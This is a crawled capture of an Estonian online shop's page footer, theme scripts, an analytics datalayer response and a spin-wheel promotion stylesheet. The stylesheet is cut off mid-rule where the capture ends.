                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="b1c5dedcd0c2f1ddd0c5d4dfd49fd4d4">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/accounting/accounting.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/filter.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=4b9a6603-d0d1-4501-ad3f-67aeb13e8557
body_size: -193
content:
{"fb_api_conversions_data":{"external_id":"21520697e089840cf1bb77317e","event_id":"0af88c52-d942-4312-af4e-d8a4e87e9113"},"general_data":{"clientId":"1875848239.1768967342","email":""}}

--- FILE ---
content_type: text/css
request_url: https://latene.ee/catalog/view/stylesheet/spinwin/css/spin_wheel.css
body_size: 2938
content:

#velsof_wheel_container{
    font-family: 'Merriweather', serif;
}

.bodyoverflowhidden {
    overflow: hidden !important;
}

#velsof_wheel_container {
    position: fixed;
    width: 100%;
    height: 100%;
    top:0px;
    left: 0px;
    overflow-y: auto;
    display: none;
    z-index: 99999999;
}

#velsof_wheel_model {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #9e9e9e;
    opacity: 0.6;
    height: 100%;
    width: 100%;
    position: absolute;
}

#velsof_wheel_main_container  {
    position: absolute;
    z-index: 10;
    top: 0;
    left: -90%;
    width: 90%;
	height: 100%;
    max-width: 790px;
    overflow-y: hidden;
    box-sizing: border;
    background: #004c70;
    -webkit-box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    -moz-box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    box-shadow: 10px 0px 5px -5px rgba(66,66,66,0.45);
    transition: all 500ms ease;
}

#velsof_wheel_main_container.transform {
    left: 0%;
}

#velsof_spinner_container {
    float: left;
    width: 500px;
    text-align: left;
    height: 500px;
}

#velsof_offer_container {
    float: right;
    width: 230px;
    text-align: left;
    z-index: 100;
}

#velsof_spinners {
    position: absolute;
    left: -230px;
    height: 500px;
    margin-bottom: auto;
    margin-top: auto;
    top: 0px;
    bottom: 0px;

}

#velsof_spinner {
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

.velsof_spinner1 {
    background: url(../../../image/spinwin/wheel1.png);
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

.velsof_spinner2 {
    background: url(../../../image/spinwin/wheel2.png);
    background-size: cover;
    width: 500px;
    text-align: left;
    height: 500px;
}

#velsof_spinner {
    -webkit-animation-duration: 6000ms;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-timing-function: ease-out;
    -webkit-animation-fill-mode: forwards;
    animation-duration: 6000ms;
    animation-iteration-count: 1;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards; 
}


.wheelslices {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: rotate(-60deg) translate(0px, -50%);
    transform-origin: 0 0;
    -webkit-transform: rotate(-60deg) translate(0px, -50%);
    -webkit-transform-origin: 0 0;
    text-align: right;
    width: 40%;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-tap-highlight-color: transparent; 
    color: #fff;
    font-family: 'Roboto', sans-serif;
}

#velsof_wheel_pointer {
    position: absolute;
    width: 90px;
    left: 230px;
    margin-top: auto;
    margin-bottom: auto;
    top: 0px;
    bottom: 0px;
    z-index: 11;
}

#velsof_wheel_pointer.velsof_wheel_pointer1 {
    left: 230px;
    width: 110px;
}

#velsof_offer_main_container {
    position: absolute;
    left: 0px;
    top: 0px;
    margin-top: auto;
    margin-bottom: auto;
    right: 0px;
    bottom: 0px;
    left: 360px;
    height: 300px;
    width: 390px;
    z-index: 1000
}

.velsof_main_title {
    font-size: 28px;
    font-weight: bold;
    color: #fff;
    line-height: normal;
}

.velsof_subtitle {
    font-size: 14px;
    margin-top: 5px;
    color: #fff;
    width: 90%;
}

.cancel_button {
    margin-top: 30px;
}

.velsof_ul li {
    color: #fff;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10%;
}

.velsof_ul {
    margin-top: 10px;
    list-style-type: circle;
    margin-bottom: 10px;
}

.velsof_input_field {
    padding: 9px 10px;
    width: 90%;
    background: #fff;
    border-radius: 3px !important;
    border: none;
    color: #5a5a5a;
    font-size: 15px;
}

.velsof_button {
    background: #000;
    border: none;
    color: #fff;
    border-radius: 3px;
    width: 90%;
    margin-top: 10px;
    padding: 9px 10px;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    cursor: pointer;
}


.velsof_shadow {
    position: absolute;
    top: 6%;
    left: 6%;
    width: 100%;
    height: 92.5%;
    background-image: url(../../../image/spinwin/shadow.png);
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 10;
}

/* Custom CSS */


.cancel_button {
    text-align: right;
    cursor: pointer;
}

.exit_button {
    text-align: center;
}

#spin_wheel_logo_container
{
    float: right;
    margin-top: 10%;
    margin-right: 10%;
}

#spin_wheel_logo{
    width:100px;
    height:100px;
}

#pull_out_tab {
    top: 50%;
    position: fixed;
    opacity: 0.5;
    display: none;
    cursor: pointer;
    z-index: 9999;
}

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-box {
    background-color: #FFBABA;
    border-radius: 6px;
    border: 0;
    box-shadow: 5px 5px 0px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    opacity: 0.95; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-arrow-border {
    border-top-color: #FFBABA; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-arrow-background {
    border-top-color: #FFBABA; }

.tooltipster-sidetip.tooltipster-default.tooltipster-velsofspinwheel .tooltipster-content {
    color: #D8000C;
    padding: 15px 15px;
}

.tooltipster-velsofspinwheel {
    z-index: 9999999999999999999999 !important; 
}

#vss_combined_input_field {
    color: #607d8b !important;
}

#vss_loader {
    z-index: 9999999999999999;
    position: absolute;
    display: none; 
    margin-top: 18%;
    margin-left: 33%;
}


@keyframes spinwheel_1 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(720deg); 
    } 
}
@keyframes spinwheel_2 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(750deg); 
    } 
}
@keyframes spinwheel_3 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(780deg); 
    } 
}
@keyframes spinwheel_4 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(810deg); 
    } 
}
@keyframes spinwheel_5 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(840deg); 
    } 
}
@keyframes spinwheel_6 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(870deg); 
    } 
}
@keyframes spinwheel_7 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(900deg); 
    } 
}
@keyframes spinwheel_8 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(930deg); 
    } 
}
@keyframes spinwheel_9 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(960deg); 
    } 
}
@keyframes spinwheel_10 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(990deg); 
    } 
}
@keyframes spinwheel_11 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(1020deg); 
    } 
}
@keyframes spinwheel_12 {
    from {
        transform: rotate(0deg); 
    }
    to {
        transform: rotate(1050deg); 
    } 
}

@media screen and (max-width: 3000px) and (min-width: 750px) {

}

@media screen and (max-width: 850px) and (min-width: 750px) { 
    #velsof_offer_main_container {
        left: 330px;
        width: 345px;
    }
}
@media screen and (max-width: 749px) and (min-width: 700px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 450px;
        height: 450px;
    }

    #velsof_spinners {
        left: -205px;
    }
    #velsof_wheel_pointer {
        left: 210px;
    }
    #velsof_offer_main_container {
        left: 320px;
        width: 315px;
    }
}

@media screen and (max-width: 699px) and (min-width: 650px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 400px;
        height: 400px;
    }

    #velsof_spinners {
        left: -180px;
    }
    #velsof_wheel_pointer {
        left: 190px;
    }
    #velsof_offer_main_container {
        left: 305px;
        width: 275px;
    }
}

@media screen and (max-width: 649px) and (min-width: 600px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 350px;
        height: 350px;
    }

    #velsof_spinners {
        left: -150px;
    }
    .wheelslices {
        font-size: 12px;
    }
    #velsof_wheel_pointer {
        left: 175px;
    }

    #velsof_offer_main_container {
        left: 275px;
        width: 250px;
    }

}

@media screen and (max-width: 599px) and (min-width: 550px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 370px;
        height: 370px;
    }

    #velsof_spinners {
        left: -140px;
    }
    .wheelslices {
        font-size: 11px;
    }
    #velsof_wheel_pointer {
        left: 160px;
    }
    #velsof_offer_main_container {
        left: 275px;
        width: 200px;
    }

    .velsof_button {
        font-size: 14px;
    }
}
@media screen and (max-width: 549px) and (min-width: 500px) {

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 350px;
        height: 350px;
    }

    #velsof_spinners {
        left: -130px;
    }

    #velsof_wheel_pointer {
        left: 190px;
    }
    .wheelslices {
        font-size: 12px;
        font-weight: normal;
    }

    #velsof_offer_main_container {
        left: 280px;
    }
    #velsof_wheel_main_container {
        width: 100%;
    }

    #velsof_offer_main_container {
        left: 275px;
        width: 210px;
    }
}

@media screen and (max-width: 749px) and (min-width: 470px) {

}

@media screen and (max-width: 499px) {
    
    #spin_wheel_logo_container {
        margin-right: 1%;
        margin-top: 1%;
    }
    #velsof_offer_main_container {
        position: static;
        width: auto;
    }

    #velsof_offer_container {
        float: none;
        width: auto;
        padding: 30px 25px;
        position:relative;
    }

    #velsof_spinner_container {
        float: none;
        width: 100%;
    }

    #velsof_wheel_main_container {
        width: 100%;
    }

    #velsof_spinners, #velsof_spinner_container, #velsof_spinner {
        width: 400px;
        height: 400px;
        position: relative;
    }

    #velsof_spinners {
        left: -180px;
    }
    .wheelslices {
        font-size: 12px;
    }
    #velsof_wheel_pointer {
        left: 190px;
    }
    #velsof_wheel_main_container {
        overflow-y: scroll;
        overflow-x: hidden;
		height: auto;
    }
}

.spin_toggle {
    text-decoration: none;
    font-size: 2em;
    color: rgba(0, 0, 0, 0.61);
    -webkit-transition: all 0.15s ease-out 0;
    -moz-transition: all 0.15s ease-out 0;
    transition: all 0.45s ease-out 0;
    position: fixed;
    top: 50%;
    left: 0px;
    z-index: 222222;
    cursor: pointer;
    background: #d8d8d8;
    border-radius: 0px 25px 25px 0px;
    padding: 9px 10px 11px 10px;
    margin-left: -10px
}

.slider {
    overflow-y: hidden;
    max-height: 500px; /* approximate max height */

    transition-property: all;
    transition-duration: .5s;
    transition-timing-function: cubic-bezier(0, 1, 0.5, 1);
}

.slider.closed {
    max-height: 0;
}

.spin_error{
    color:red;

}
.error_field {
    border: 1px solid red;
}

#continue_btn{
    text-align: center;
}
#spin_after_loader{
    width:100px;
    height: 100px;

}
.before_loader{
    margin-left: 100px;
    margin-top: 131px;
}

@keyframes blink {
    0% {
        opacity: .2;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: .2;
    }
}

#velsof_offer_main_container .saving {
    text-align: center
}
#velsof_offer_main_container .saving span {
    animation-name: blink;
    animation-duration: 1.8s;
    animation-iteration-count: infinite;
    animation-fill-mode: both;
    display: inline-block;
    width: 8px;
    height: 8px;
    vertical-align: middle;
    background: #fff;
    border-radius: 50%;
    margin-right: 10px;
}

#velsof_offer_main_container .saving span:nth-child(2) {
    animation-delay: .2s;
}

#velsof_offer_main_container .saving span:nth-child(3) {
    animation-delay: .4s;
}

#velsof_offer_main_container .saving span:nth-child(4) {
    animation-delay: .6s;
}

#velsof_offer_main_container .saving span:nth-child(5) {
    animation-delay: .10s;
}

.spin_toggle img:hover {
  animation: shake1 2s ease-in-out infinite;
  transform: translate3d(0, 0, 0);
}

.spin_toggle {
-moz-animation:spinanimation 5s ease-in-out infinite;
-webkit-animation:spinanimation 5s ease-in-out infinite;
animation: spinanimation 5s ease-in-out infinite;
}


@keyframes spinanimation {
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    90% {
        -webkit-transform: translate(10px, 0);
        -moz-transform: translate(10px, 0);
        -ms-transform: translate(10px, 0);
        transform: translate(10px, 0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-webkit-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}
@-moz-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}
@-ms-keyframes shake1 {
    82% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    90% {
        -ms-transform: rotate(12deg);
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }
    93% {
        -ms-transform: rotate(-9deg);
        -webkit-transform: rotate(-9deg);
        transform: rotate(-9deg)
    }
    96% {
        -ms-transform: rotate(9deg);
        -webkit-transform: rotate(9deg);
        transform: rotate(9deg)
    }
    99% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
